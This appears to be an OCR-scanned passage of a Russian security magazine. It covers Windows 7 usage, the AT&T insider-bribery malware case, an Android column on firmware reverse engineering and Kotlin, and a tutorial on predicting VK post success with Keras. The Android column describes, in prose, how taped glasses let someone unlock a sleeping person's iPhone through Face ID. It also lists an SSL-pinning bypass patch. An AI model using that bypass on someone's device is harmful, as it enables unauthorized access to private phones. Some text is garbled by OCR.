

По данным исследователей, 47% представителей малого и среднего бизнеса по-прежнему полагаются на Windows 7, тогда как среди домашних пользователей это значение равно 38%.

Интересно, что Windows 10 тоже используют 47% организаций, то есть в случае малого и среднего бизнеса наблюдается паритет.

К счастью, уже практически никто не пользуется Windows XP, Vista и Windows 8 (количество домашних и корпоративных пользователей не превышает 1-2% от общего числа).

Однако Windows 8.1 все еще может похвастаться 7% домашних установок и в 5% случаев применяется на предприятиях.

«Широкое распространение Windows 7 вызывает беспокойство, так как до окончания поддержки осталось менее шести месяцев. Причины такого отставания в обновлении ОС могут быть разными, начиная от установленного программного обеспечения, которое может быть не в состоянии работать с новейшими версиями ОС, и заканчивая экономическими причинами или простым удобством от использования привычной ОС», - говорит специалист «Лаборатории Касперского» Алексей Панкратов.

 $8:50$ 

AT&T

### B39TKA 3A MAJBAPb

Министерство юстиции США сообщило, что сотрудники компании AT&T получили более миллиона долларов взяток за внедрение вредоносного ПО и несанкционированного оборудования в сети компании, а также разблокировку двух миллионов мобильных устройств.

Следствию стало известно о происходящем во время разбирательства по делу 34-летнего гражданина Пакистана Мухаммеда Фахда (Muhammad Fahd) и его сообщника Гулама Дживани (Ghulam Jiwani), который в настоящее время считается умершим. Именно этих двоих обвиняют в подкупе сотрудников AT&T в вашингтонском кол-центре Mobility Customer Care.

Фахд был арестован в Гонконге в феврале 2018 года и экстрадирован в США в июле 2019 года. Сейчас ему предъявлен целый ряд обвинений, из-за чего ему грозит тюремное заключение на срок до двадцати лет.

Сообщается, что злоумышленники подкупали сотрудников компании с апреля 2012 года по сентябрь 2017-го. Начинали Фахд и Дживани с малого: со взяток за разблокировку дорогих iPhone, чтобы устройства можно было использовать за пределами сети АТ&Т.

Мошенники связывались с сотрудниками компании через социальные сети или по телефону, и, если те «за скромное вознаграждение» соглашались разблокировать устройства, им передавали списки кодов IMEI. После этого взятки переводились на банковские счета сотрудников, созданные под прикрытием подставных компаний, или же пакистанцы попросту передавали инсайдерам наличные. Хуже того, кому-то платили за то, чтобы помочь определить других сотрудников, которых можно подкупить и убедить присоединиться к мошеннической схеме.

Этот первоначальный этап длился примерно год, до апреля 2013 года, и в результате несколько сотрудников АТ&Т были уволены или сами покинули компанию.

Затем Фахд изменил тактику, и работников АТ&Т стали подкупать ради установки малвари в сети компании (в упомянутом кол-центре в штате Вашингтон). Согласно судебным документам, изначально вредоносная программа собирала данные о том, как работает инфраструктура АТ&Т. Судя по описанию, это был кейлоггер, способный собирать конфиденциальную и закрытую информацию о структуре и функционировании внутренних защищенных систем и приложений компании.

По данным Минюста, после этого пакистанские злоумышленники создали вторую версию малвари, которая использовала информацию, собранную первым вредоносом. Так, эта малварь использовала похищенные учетные данные сотрудников АТ&Т для выполнения автоматических действий с внутренним приложением компании. Теперь мошенники могли разблокировать телефоны автоматически, и необходимость каждый раз взаимодействовать с сотрудниками и подкупать их отпала.

В 2014 году у Фахда начались проблемы с управлением этой вредоносной «закладкой», и он был вынужден подкупить сотрудников кол-центра еще раз, теперь для установки в сети компании ряда точек беспроводного доступа. Через эти девайсы злоумышленники вновь получили доступ к внутренним приложениям и сети АТ&Т, продолжив массово разблокировать телефоны.

По информации следствия, в общей сложности Фахд и Дживани потратили на взятки более миллиона долларов США и успешно отвязали от сети АТ&Т свыше двух миллионов устройств (в основном это были дорогие iPhone). Так, за пять лет только один из сотрудников AT&T получил взяток на сумму более 428 500 долларов США. Трое неназванных соучастников этой схемы уже признали свою вину.

Известно, что Фахд и Дживани управляли сразу тремя компаниями: Endless Trading FZE, Endless Connections Inc. и iDevelopment. При этом Минюст не уточняет, занимались обвиняемые разблокировкой украденных устройств или просто запустили сайт, где предлагали услуги по разблокировке мобильных устройств. Потери АТ&Т от действий мошенников оцениваются приблизительно в пять миллионов долларов в год.

Представители АТ&Т уже заявили, что сотрудничали с правоохранительными органами, расследовавшими данную мошенническую схему, и подчеркнули, что личные данные клиентов от действий Фахда и Дживани не пострадали.

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Эксперты Google обнаружили сайты, годами атаковавшие пользователей iOS

Малварь TrickBot теперь ворует PIN-коды и учетные данные от аккаунтов Verizon, T-Mobile **и Sprint** 

Специалисты Avast и французская полиция обезвредили ботнет, насчитывавший 850 тысяч машин

После раскрытия уязвимостей на Black Hat начались атаки на VPN-решения Fortigate и Pulse **Secure** 

Исследователи предупредили, что протокол WS-Discovery используется для DDoS-атак

Представлен ключ YubiKey 5Ci, совместимый как с USB-C, так и с Lightning

Две новые уязвимости с потенциалом червя угрожают Windows и похожи на BlueKeep

**В коде Webmin более года скрывался бэкдор** 

Из-за ошибки продукты «Лаборатории Касперского» позволяли сайтам шпионить за пользователями

Только 26% пользователей согласились сменить пароль, узнав о его компрометации

# ANDROID



Сегодня в выпуске: простой и эффективный способ обмана Face ID, реверс-инжиниринг прошивок ЮТ-устройств, неожиданные результаты сравнения производительности Java и Kotlin, сравнение паттернов MVC, MVP, MVVM и MVI, советы по использованию Android Studio. А также: набор свежих инструментов пентестера и библиотек для программистов.



Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

### ПОЧИТАТЬ

### Как обмануть Face ID

Biometric Authentication Under Threat: Liveness Detection Hacking - презентация с Black Hat, посвященная способам обмана биометрических сенсоров в смартфонах (датчик отпечатка пальца, сканер лица и сетчатки). Авторы приводят несколько способов обхода датчиков, в том числе с помощью прямого подключения к шине камеры и подачи на нее заранее снятого изображения (это позволяет обойти алгоритмы определения реального присутствия человека, но не лазерные сканеры в iPhone и некоторых других смартфонах). Но интереснее всего способ обмана сканера Face ID в iPhone X и более поз-ДНИХ МОДЕЛЯХ.

Во время сканирования iPhone строит подробную 3D-модель лица человека и требует, чтобы глаза были открыты. Такой подход сводит на нет почти все методы манипуляции, включая показ фотографии, видеозаписи, поднесение смартфона к лицу спящего человека и так далее.

Но у этого механизма есть фундаментальный изъян. При сканировании лица человека в очках он не может полагаться на 3D-сканирование глаз и переключается на куда более простой алгоритм: если в районе глаз есть белая точка на черном фоне - глаза считаются открытыми. Достаточно взять любые очки, наклеить на них два кусочка черной изоленты, нарисовать в их центре белые кружки, и вуаля: надеваем очки на спящего человека, подносим к его лицу смартфон — и экран разблокирован.

ordinary glasses

white tape



### Реверс-инжиниринг прошивок IoT-устройств

black tape

How to Start IoT device Firmware Reverse Engineering? — введение в реверс-инжиниринг прошивок различных IoT-устройств, таких как роутеры, камеры, устройства для умного дома и так далее. Статья короткая, простая, но содержит несколько вводных рекомендаций, которые могут пригодиться новичкам.

- 1. Любой реверс начинается с поиска самой прошивки. Обычно ее можно скачать с сайта производителя или на форумах.
- 2. Зачастую прошивки распространяются в zip-архиве, внутри которого находится файл с расширением .bin.
- 3. Обычно файл .bin это сплав из загрузчика, ядра Linux и образов одного или нескольких разделов. Чтобы узнать адреса смещений, по которым находятся эти образы в файле, можно использовать утилиту binwalk:

### \$ binwalk -e TL-WR841Nv14\_EU\_0.9.1\_4.16\_up\_boot[180319-rel57291]. bin



4. Адрес смещения можно использовать, чтобы извлечь образ раздела с помощью утилиты dd (в данном случае образ корневой файловой системы squashfs):

\$ dd if= TL-WR841Nv14\_EU\_0.9.1\_4.16\_up\_boot[180319-rel57291].bin skip=1049088 bs=1 of=TP.sfs

5. Получить содержимое файловой системы squashfs позволяет утилита unsquashfs:

### \$ unsquashfs TP.sfs

6. На этом все, можно начинать анализ содержимого прошивки.

### **РАЗРАБОТЧИКУ**

### Сравнение производительности Java и Kotlin

Java vs. Kotlin - Part 1: Performance - сравнение производительности Java и Kotlin с помощью набора бенчмарков Computer Language Benchmark Game (CLBG), используемого во многих исследовательских работах.

Автор взял шесть бенчмарков CLBG на Java, сконвертировал их в Kotlin с помощью встроенного в Android Studio конвертера, а затем переписал их соответствии с особенностями Kotlin и рекомендациями **JetBrains** B по написанию кода. Затем сравнил производительность и потребление памяти всех трех версий кода на стандартной виртуальной машине Java HotSpot.



Результаты получились интересные. Почти во всех тестах выиграла Java, и лишь в двух впереди оказался Kotlin, но не вручную написанный код, а сконвертированный из Java. Так получилось потому, что разработчики Kotlin рекомендуют использовать синтаксический сахар и функциональное программирование, которые существенно упрощают написание кода, но создают дополнительный оверхед.

Заметно также, что Kotlin значительно проиграл по потреблению памяти в тесте Fannkuch Redux. Причина: использование полноценного объекта Integer для хранения простых чисел в противовес Java, которая использует для этого переменные.

В целом Јаvа-код оказался на 6,7% быстрее кода на Kotlin.

### MVC, MVP, MVVM, MVI: в чем разница?

MVWTF: Demystifying Architecture Patterns - разбор и сравнение различных паттернов проектирования ПО, позволяющих разделить бизнес-логику, данные и графический интерфейс приложения.

**MVC** (Model - View - Controller) - старейший паттерн проектирования, родившийся в 1970-х годах в среде разработчиков Smalltalk. Он разделяет приложение на три компонента:

- Модель источник данных: база данных, сетевой ресурс, файл, что угодно. Модель отвечает только за извлечение данных, но не за их отображение.
- $\cdot$  Представление (View) отвечает только за отображение данных, без какой-либо логики: что получил, то и показал.
- Контроллер связующее звено между моделью и представлением. Контроллер ответственен за получение данных модели и передачу их представлению с внесением необходимых преобразований. Также контроллер отвечает за получение данных из форм ввода и передачу их модели.

![](_page_7_Figure_39.jpeg)

Главная проблема MVC в случае с Android заключается в том, что контроллер и представление приходится реализовать внутри активности или фрагмента, а это значит, что они не будут по-настоящему разделены, а написание unitтестов существенно затруднится (нельзя просто так взять и написать JUnitтест для активности или фрагмента).

**МУР** (Model — View — Presenter) — развитие идеи МУС, в котором контроллер отделен от представления с помощью абстрактного интерфейса. MVP позволяет по-настоящему отделить компоненты приложения друг от друга и упрощает unit-тестирование.

![](_page_7_Figure_42.jpeg)

**MVVM** (Model - View - ViewModel) - дальнейшее развитие MVP, в котором контроллер/презентер полностью отвязан от представления. Роль контроллера здесь выполняет ViewModel, которая, как и контроллер/презентер, получает данные от модели и выполняет необходимые преобразования, но не отдает их напрямую представлению. Вместо этого представление подписывается на обновления ViewModel и отображает их по мере обновления. MVVM реализуется с помощью реактивных фреймворков, таких как RxJava или Android Architecture Components.

![](_page_7_Figure_44.jpeg)

В случае с Android MVVM решает одну из самых раздражающих проблем: потерю связей при изменении конфигурации. Например, когда пользователь поворачивает экран смартфона, Android убивает текущую активность и воссоздает ее заново. При использовании паттерна MVP презентер будет продолжать хранить ссылку на представление, которое находится в теперь уже несуществующей активности. При использовании MVVM представление во вновь созданной активности просто подпишется на ViewModel, получит от нее данные и отобразит их. **MVI** (Model  $-$  View  $-$  Intent)  $-$  паттерн, призванный решить проблему MVVM под названием «согласованность состояния». Дело в том, что на опре деленном уровне сложности ViewModel на поверхность быстро вылезет сложность контроля текущего состояния: ViewModel может быть изменена сразу несколькими компонентами приложения, а каждое изменение может привести к конфликтам в общем состоянии ViewModel. Решить эту проблему можно с помощью хорошо известных веб-программистам инструментов: стейт-контейнера и редусера (привет, Redux). С их помощью можно создать единую точку хранения состояния приложения, позволяющую менять состояние атомарно и консистентно.

Примеры реализации паттернов размещены на GitHub автора статьи.

### Советы по использованию Android Studio

Get the most out of Android Studio as an IDE - очередная статья на тему эффективного использования Android Studio.

- Скретч-файл. Время от времени мы хотим проверить фрагмент кода на работоспособность. Android Studio позволяет сделать это с помощью так называемого скретч-файла, представляющего собой нечто вроде интерактивной консоли, в которой можно быстро запустить код на Java, Kotlin и других языках. Для вызова скретч-файла набираем Ctrl + Shift + A, затем набираем scratch и жмем Enter. В коде можно использовать любые классы из текущего проекта.
- Документация на модуль. Android Studio умеет автоматически показывать документацию на любой модуль, подключенный к проекту. Для этого необходимо включить настройку File → Settings → Editor → General → Other section  $\rightarrow$  Show quick documentation on mouse move, а затем провести мышкой над именем нужной функции.
- Поиск по коду. Чтобы найти нужную функцию или переменную в коде проекта, достаточно нажать Ctrl + Shift + F и ввести ее имя.
- Форматирование кода. Выровнять отступы в коде, убрать лишние пробелы и пустые строки можно с помощью комбинации Ctrl + Alt + L.
- Быстрая навигация. Комбинации Ctrl + Alt + Влево и Ctrl + Alt + Вправо позволяют быстро перемещаться между фрагментами кода, на которые ты переходил или которые правил в последний раз.
- Переключение вкладок. Комбинации Ctrl + Alt + [ и Ctrl + Alt + ] переключают открытые вкладки кода.

### **ИНСТРУМЕНТЫ**

- Mobile Security Penetration Testing List подборка инструментов для мобильного пентестера;
- kobackupdec скрипт для расшифровки бэкапов, сделанных с помощью встроенных в смартфоны Huawei приложений HiSuite и KoBackup;
- FBUnpinner патч для Android-версий приложений Facebook и WhatsApp, позволяющий обойти SSL Pinning.

### **БИБЛИОТЕКИ**

- AndroidX Tech сайт с дополнительной информацией о библиотеках семейства Android X;
- Colibri библиотека для автоматизированного тестирования UI приложе-НИЯ;
- Ulfberht написанный на Kotlin DI-фреймворк;
- · Submarine всплывающая панель навигации;
- Coil написанная на Kotlin библиотека для загрузки изображений, быстрая и легкая альтернатива Picasso и Glide;
- · sign-in-with-apple-button-android Android-библиотека для аутентификации с помощью сервиса Sign In with Apple;
- finch панель для инспекции okHttp-трафика;
- · kotlin-multiplatform-template готовый темплейт для мультиплатформенного Kotlin-приложения, в комплекте: бэкенд, фронтенд, Android-приложение и iOS-приложение;
- Bulldog библиотека, упрощающая работу с SharedPreferences;
- · SimpleGenericAdapter универсальный адаптер для RecyclerView;
- ProgressView анимированный гибко настраиваемый виджет прогресса;
- · BottomNavigator библиотека для навигации между фрагментами с помощью табов в нижней части экрана. З-

**COVERSTORY** 

![](_page_8_Picture_1.jpeg)

### РОБОТИЗИРУЕМ SMM

КАК НАУЧИТЬ НЕЙРОСЕТЬ ПРЕДСКАЗЫВАТЬ УСПЕШНОСТЬ ПОСТОВ В СОЦСЕТИ

У меня есть своя группа «Вконтакте», и мне стало интересно, можно ли спрогнозировать, будет публикация успешной или нет. Я решил написать программу, которая бы автоматически брала текст поста, проверяла его с помощью нейронной сети и публиковала только в том случае, если вероятность получить одобрение аудитории достаточно высока. Разрабатывать МЫ будем на Qt5 и используем Python и Keras для обучения нейросети.

![](_page_8_Picture_5.jpeg)

Для начала в проекте на Qt в файле .pro подключим библиотеку network, добавив строку QT += network. Чтобы разместить пост на стене группы, ВЫПОЛНЯЕМ КОД:

QString  $cit = "Hello!";$ 

QUrl apiUrl; QString str = "https://api.vkontakte.ru/method/wall. post?owner\_id=-78329950&message=" + cit + "&from\_group=1&access \_token=abcdef&v=5.73"; apiUrl.setUrl(str);  $QByteArray requestString = "";$ 

QNetworkRequest request(apiUrl); request.setRawHeader("Content-Type", "application/octet-stream");

QNetworkAccessManager manager\_vk; connect(&manager\_vk, SIGNAL(finished(QNetworkReply\*)), this, SLOT( slotV(QNetworkReply\*))); manager\_vk.post(request, requestString);

Как видишь, мы отправляем запрос POST с адресом в переменной str. Используем метод VK API wall.post, чтобы разместить пост на стене группы. Параметр owner\_id должен быть равен номеру группы, но записан со знаком минус; параметр message содержит текст поста; from\_group - указатель, что пост будет размещен от имени сообщества, он равен единице; access to**ken** — токен доступа.

![](_page_8_Picture_12.jpeg)

 $\{$ 

 $\}$ 

![](_page_8_Picture_13.jpeg)

• Подробная документация по VK API • Руководство по созданию приложений для VK и получению access token

Ты мог заметить, что для обработки запроса мы подключили слот slotV. Он может выглядеть так:

void MainWindow::slotV(QNetworkReply\* r)

qDebug() << QString::fromUtf8(r->readAll());

В консоли ты увидишь результат запроса: ошибку, если что-то пойдет не так, или сообщение с номером опубликованного поста.

СОБИРАЕМ БАЗУ ДАННЫХ ДЛЯ ОБУЧЕНИЯ НЕЙРОННОЙ СЕТИ Чтобы обучить нейронную сеть, нам нужна обширная база данных постов,

оцененных реальными пользователями. Ты можешь взять данные из своей группы, а можешь воспользоваться данными из любой другой открытой группы. Нам нужно собрать файл с отметками о количестве лайков для каждого поста. Для этого напишем программу.

Чтобы извлечь каждый пост, отправляем запрос GET:

### QString str = "https://api.vk.com/method/wall.getById?posts=-783299 50 " + QString::number(cnt) + "&v=5.84&access\_token=abcdef";

Мы используем метод VK API wall.getById: извлекаем пост со стены группы по его номеру.

Параметр posts содержит уникальный идентификатор поста (здесь --78329950\_123), который состоит из идентификатора группы со знаком минус и порядкового номера поста, разделенных знаком \_. Порядковый номер поста содержится в переменной cnt. Параметр access\_token это токен доступа к группе.

Отправим этот запрос столько раз, сколько постов нам нужно извлечь, изменяя переменную cnt в соответствии с порядковым номером поста. Получим код HTML, который будет содержать текст поста, количество лайков и другую информацию. Распарсим каждый ответ, чтобы извлечь из него текст и количество лайков. Сохраним в текстовый файл данные, которые мы получили.

### номер поста #1

![](_page_8_Picture_567.jpeg)

Теперь, когда все посты записаны в файл, мы готовы синтезировать нейронную сеть и обучать ее.

### **KERAS**

Нам понадобится Keras — библиотека для работы с нейронными сетями.

![](_page_8_Picture_31.jpeg)

### **INFO**

Есть замечательная книга - «Глубокое обучение на Python» Франсуа Шолле. По ней ты можешь освоить теорию, ознакомиться с примерами решения задач от самых простых до весьма сложных, таких как сверточные сети и генерация изображений.

Для начала выполним ряд стандартных действий и установим Python:

### \$ sudo apt-get update

### \$ sudo apt-get upgrade

\$ sudo apt-get install python-pip python-dev python-setuptools

Затем установим пакеты научных вычислений для Python:

\$ sudo apt-get install build-essential cmake git unzip pkg-config libopenblas-dev liblapack-dev \$ sudo apt-get install python-numpy python-scipy python-matplotlib python-yaml \$ sudo apt-get install libhdf5-serial-dev python-h5py

Поставим TensorFlow:

\$ sudo pip install tensorflow

И саму библиотеку Keras:

### \$ sudo pip install keras

\$ cd keras

Можно установить Keras и из репозитория на GitHub. В этом случае ты получишь доступ к папке keras/examples с примерами сценариев.

\$ git clone https://github.com/fchollet/keras

### \$ sudo python setup.py install

